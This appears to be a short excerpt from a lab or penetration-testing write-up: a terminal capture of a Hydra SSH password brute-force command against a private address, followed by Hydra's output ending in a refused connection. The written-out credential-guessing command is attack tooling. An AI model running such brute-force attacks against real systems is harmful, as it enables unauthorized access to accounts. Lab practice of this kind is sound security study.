 ❯ hydra -L users.txt -P pass.txt 172.16.16.18 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-30 06:54:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:9/p:10), ~6 tries per task
[DATA] attacking ssh://172.16.16.18:22/
[ERROR] could not connect to ssh://172.16.16.18:22 - Connection refused
♡ • ~